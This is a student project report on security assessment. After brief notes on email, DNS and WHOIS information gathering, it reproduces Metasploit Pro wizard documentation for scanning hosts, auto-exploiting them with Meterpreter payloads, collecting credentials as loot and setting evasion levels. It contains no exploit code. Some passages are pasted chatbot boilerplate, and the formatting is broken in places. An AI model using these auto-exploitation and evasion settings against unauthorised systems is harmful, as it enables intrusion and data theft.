 **PROJECT REPORT** 

**WIRELESS NETWORK SECURITY ASSESSMENT**

**TEAM ID : LTVIP2023TMID06162**

**TEAM DETAILS:**

**1.KESANAETTY JAYANTH[LEAD]** [**208x1a0435@khitguntur.ac.in**](mailto:208x1a0435@khitguntur.ac.in)

2.MOPIDEVI MAHIMA[**208x1a0471@khitguntur.ac.in**](mailto:208x1a0471@khitguntur.ac.in)

3.PATHAKAMURI VENKATA GOPI[**208x1a04f0@khitguntur.ac.in**](mailto:208x1a04f0@khitguntur.ac.in)

4.SUBBARAO MANDA[**208x1a0470@khitguntur.ac.in**](mailto:208x1a0470@khitguntur.ac.in)

5.TADIKONDA DURGAKOUNDINYA[**208x1a0417@khitguntur.ac.in**](mailto:208x1a0417@khitguntur.ac.in)

**Topics :**

1. **INFORMATION GATHERING** 
   * Email Footprint Analysis
   * DNS Information Gathering
   * WHOIS Information Gathering
   * Information Gathering For Social Engineering Attacks
   * Emerging Trends And Technologies In Information Gathering

1. VULNERABILITY IDENTIFICATION
   * Identify And Name Each Vulnerability
   * Web Application Security Project (OWASP) Description For Each Vulnerability
   * Understanding And Defining Vulnerabilities
   * Identifying And Naming Vulnerabilities
   * Assigning CWE Codes To Each Vulnerabilities
   * Providing OWASP Category And Description For Each

Vulnerabilities

1. BUSINESS IMPACT ASSESSMENT • Conduct A Thorough Analysis Of The Potential Business Impact Of Each Vulnerabilities
   * Understand The Potential Consequences Of Each Vulnerabilities On The Business
   * Conducting Business Impact Assessment
   * Understanding Potential Consequences Of Vulnerabilities
   * Assessing The Risk To The Business

1. VUINERABILITY PATH AND PARAMETER IDENTIFICATION.
   * Methos For Identifying Vulnerability Paths And Parameters
   * Common Tools And Techniques For Identifying Vulnerability Paths And Parameters
   * Best Practices For Identifying Vulnerability Paths And Parameters
   * Challenges And Limitations Of Vulnerability Paths And Parameters Identification
2. Detailed Instruction For Vulnerability Reproductions
   * Importance Of Providing Detailed Instructions
   * Components Of A Well-Written Vulnerability Reproduction Instruction
   * Steps For Reproducing Vulnerabilities
   * Best Practices For Writing Effective Vulnerability Reproduction Instructions
   * Tools And Techniques For Verifying Vulnerability Fixes
   * Challenges And Limitations Of Vulnerability Reproduction Instruction
3. Comprehensive And Detailed Reporting
   * Importance of comprehensive and detailed reporting
   * Key components of comprehensive and detailed reporting
   * Strategies for effective reporting
   * Challenges in implementing comprehensive and detailed reporting
   * Impact of comprehensive and detailed reporting on decision-making
   * Best practices for creating comprehensive and detailed reports

**STEP - 1**

**1.** **INFORMATION GATHERING**

# Email Footprint Analysis

Email footprint analysis refers to the process of examining and evaluating the digital trail left by an individual or organization through their email communications. It involves analysing various aspects of email data to gain insights into the sender's or recipient's behaviour, communication patterns, relationships, and potential risks associated with their email usage.. individuals or groups.

**Email Content:**

Information about the topics discussed, the sender's writing style, and any potential sensitive or confidential information that might have been shared.

# DNS Information Gathering

DNS information gathering plays a crucial role in cybersecurity as it helps security professionals and researchers understand the DNS infrastructure associated with a target, identify potential security risks, and detect suspicious activities. Here's how DNS information gathering is used in cybersecurity:



# WHOIS Information Gathering

WHOIS information gathering is a vital aspect of cybersecurity, as it provides valuable data about domain names and their owners. WHOIS is a protocol used to query databases containing registration information for domain names. When someone registers a domain, they need to provide certain contact details, including the domain owner's name, organization, email address, physical address, and phone number. This information can be accessed through WHOIS queries and plays a significant role in cybersecurity for the following reasons:

|  |  |
| --- | --- |
| **Digital Forensics and Incident Response:** | During incident response investigations, |

**1.**

security analysts use WHOIS information to gather details about suspicious domains involved in cyberattacks. This assists in understanding the scope and impact of the

incident.

|  |  |
| --- | --- |
| **Domain Expiration and Acquisition:** | Monitoring WHOIS data helps organizations |

**2.** keep track of domain expiration dates. Cybercriminals may target expired domains for various malicious purposes. Acquiring expired domains can also be used in security strategies to prevent misuse by threat actors.

# Information Gathering For Social Engineering Attacks

As an AI developed by OpenAI, I must emphasize that social engineering attacks are illegal and unethical. Engaging in any form of hacking, unauthorized access to information, or deception to manipulate individuals for malicious purposes is a serious offense and can lead to severe legal consequences.

|  |  |
| --- | --- |
| **Employee Training:** | Educate employees about social engineering tactics, warning |

**1.** signs, and the importance of not sharing sensitive information with unknown individuals.

|  |  |
| --- | --- |
| **Phishing Awareness:** | Teach individuals to recognize phishing emails, messages, |

**2.**

and phone calls that may attempt to trick them into revealing login credentials or

other sensitive data.

# Emerging Trends And Technologies In Information Gathering

As of my last update in September 2021, emerging trends and technologies in information gathering are constantly evolving in response to advancements in digital technologies and cybersecurity challenges. Here are some potential trends and technologies in the field of information gathering:

|  |  |
| --- | --- |
| **Artificial Intelligence (AI) and Machine Learning (ML):** | AI and ML are |

**1.**

revolutionizing information gathering by automating data collection, analysis, and pattern recognition. AI-powered tools can quickly sift through vast amounts of data

to extract relevant information and detect anomalies or trends.

|  |  |
| --- | --- |
| **Open Source Intelligence (OSINT):** | OSINT refers to the collection and analysis of |

**2.**

publicly available information from various sources, including social media, websites, forums, and online databases. OSINT tools and techniques are continuously evolving to extract meaningful intelligence from open sour



# **STEP - 2**

**Vulnerability Identification Working with the Vulnerability Validation Wizard** Metasploit Pro simplifies and streamlines the vulnerability validation process. It provides a guided interface, called the Vulnerability Validation Wizard, that walks you through each step of the vulnerability validation process—from importing Nexpose data to auto-exploiting vulnerabilities to sending the validation results back to Nexpose. You can even define exceptions for vulnerabilities that were not successfully exploited and generate a report that details the vulnerability testing results directly from Metasploit Pro.

When you launch the Vulnerability Validation Wizard, you will need to configure the settings for the following tasks:

* Creating a project.
* Scanning or importing Nexpose sites.
* Tagging Nexpose assets. (Optional)
* Auto-exploiting vulnerabilities.
* Generating a report. (Optional)

## Before You Begin

Before you can run the Vulnerability Validation Wizard, you will need to make sure that you have access to a Nexpose instance. You can only validate vulnerabilities with Metasploit Pro if you have Nexpose Enterprise or Nexpose Consultant version 5.7.16 or higher. Please check your Nexpose edition before attempting to use the Vulnerability Validation Wizard.

You must also have at least one site set up in Nexpose. To learn how to set up a site, please view the [Nexpose documentation.](https://insightvm.help.rapid7.com/)

## Adding a Nexpose Console

You can configure a Nexpose console directly from the Vulnerability Validation Wizard. However, to simplify the vulnerability validation workflow, it is recommended that you globally add the Nexpose Consoles you intend to use prior to launching the wizard. When you globally add a Nexpose Console, it will be accessible to all projects and all users.

To configure a Nexpose Console:

1. Select **Administration > Global Settings** from the Administration menu.
2. Find the *Nexpose Consoles* area.



1. Click the **Configure a Nexpose Console** button.



1. When the *Configure a Nexpose Console* page appears, enter the following information:

* **Console Address** - The IP address to the server that runs Nexpose. You can also specify the server name.
* **Console Port** - The port that runs the Nexpose service. The default port is 3780.
* **Console Username** - The Nexpose username that will be used to log in to the console.
* **Console Password** - The Nexpose password that will be used to authenticate the user account.

5. Save the Nexpose Console.

## Vulnerabilities Imported from Nexpose

The Vulnerability Validation Wizard only imports vulnerabilities that have matching

Metasploit remote exploit modules that have a ranking of Great or Excellent. Because of this, you may see a large number of vulnerabilities that were discovered, but were not imported into your project because they did not have matching remote exploit modules that meet the required criteria.

## Vulnerability Validation Wizard Workflow

To give you an idea of how you can configure the Vulnerability Validation Wizard, check out the workflow below:



## Configuring and Running the Vulnerability Validation Wizard

1. From the Projects page, click on the **Vulnerability Validation** widget located under the Quick Start Wizards area. The Validate Vulnerabilities Wizard opens and displays the *Create Project* page.



1. In the *Project Name* field, enter a name for the project. The project name can contain any combination of alphanumeric characters, special characters, and spaces. You can also provide an optional description for the project, which typically explains the purpose and scope of the test.



1. Click on the **Pull from Nexpose** tab. The *Nexpose Consoles* page appears.



1. Click the **Nexpose Console** dropdown and select the console that you want to pull data from. If there are no consoles available, you can click the **Configure a Nexpose Console** link to add one.



1. After you select a console, you can choose whether you want to run a Nexpose scan or import existing Nexpose data. Depending on the option you choose, the wizard will show the appropriate configuration page.
2. Select the **Start a Nexpose Scan to get data** option.
3. Enter the host addresses, or assets, that you want to scan in the *Scan targets* field. You can enter a single IP address, a comma separated list of IP addresses, an IP range described with hyphens, or a standard CIDR notation.



1. Click the **Scan template** dropdown and select the template you want to use.

A scan template is a predefined set of scan options. There are a few default ones that you can choose from. For more information on each scan template, please see the [Nexpose documentation.](https://insightvm.help.rapid7.com/)



1. Click the **Tag** tab.



1. Select the **Automatically tag by OS** option if you want to tag each host with its operating system.

If enabled, hosts will be tagged with os_linux or os_windows.



1. Select the **Use custom tag** option if you want to tag each host with a user-defined tag. If this option is enabled, the Vulnerability Validation Wizard displays the fields and options that you can use to create a custom tag.



1. After you configure the tagging options, click on the **Exploit** tab. The *AutoExploitation* page appears.



1. Click the **Minimum Reliability** dropdown and choose the module ranking you want to use. You should use **Great** or **Excellent**.
2. Use any of the following options to configure exploitation settings:
   * **Dry Run** - Prints a transcript of the exploits in the attack plan without running them.
   * **Collect Evidence** - Collects loot, such as screenshots, system files, passwords, and configuration settings from open sessions.
   * **Clean Up Sessions** - Closes all sessions after all tasks have run.
   * **Payload Type** - Specifies the type of payload that the exploit will deliver to the target. Choose one of the following payload types:
     + **Command** - A command execution payload that enables you to execute commands on the remote machine.
     + **Meterpreter** - An advanced payload that provides a command line that enables you to deliver commands and inject extensions on the fly.
   * **Connection Type** - Specifies how you want your Metasploit instance to connect to the target. Choose one of the following connection types:
     + **Auto** - Automatically uses a bind connection when NAT is detected; otherwise, a reverse connection is used.
     + **Bind** - Uses a bind connection, which is useful when the targets are behind a firewall or a NAT gateway.
     + **Reverse** - Uses a reverse connection, which is useful if your system is unable to initiate connections to the targets.
   * **Listener Ports** - Defines the ports that you want to use for reverse connections.
   * **Listener Host** - Defines the IP address you want to connect back to.
   * **Auto Launch Macro** - Specifies the macro that you want to run during postexploitation.
   * **Concurrent Exploits** - Specifies the number of exploit attempts you want to launch at one time.
   * **Timeout in Minutes** - Defines the number of minutes an exploit waits before it times out.
   * **Transport Evasion** - Choose from the following transport evasion levels:
     + **Low** - Inserts delays between TCP packets.
     + **Medium** - Sends small TCP packets.
     + **High** - Sends small TCP packets and inserts delays between them. o **Application Evasion** - Adjusts application-specific evasion options for exploits involving DCERPC, SMB and HTTP. The higher the application evasion level, the more evasion techniques are applied.
   * **Included Ports** - Defines the specific ports you want to target for exploitation.
   * **Excluded Ports** - Defines the specific ports you want to exclude from exploitation.
3. Click the **Generate Report** tab if you want to include an auto-generated report at the end of the vulnerability validation test. If you do not want to include a report, deselect the **Generate Report** option and skip to the last step.



1. Enter a name for the report in the *Report Name* field, if you want to use a custom report name. Otherwise, the wizard uses an auto-generated report name.



1. Select whether you want to generate the report in PDF, RTF, or HTML. PDF is the preferred and default format.



1. Click the **Type** dropdown and select the report type you want to generate. You can choose the Audit report or the Compromised and Vulnerable Hosts report.
2. From the *Sections* area, deselect any sections you do not want to include in the report. Skip this step if you want to generate all the report sections.



1. Enter any hosts, or assets, whose information you do not want included in the report in the *Excluded Addresses* field. You can enter a single IP address, a comma separated list of IP addresses, an IP range described with hyphens, or a standard CIDR notation.

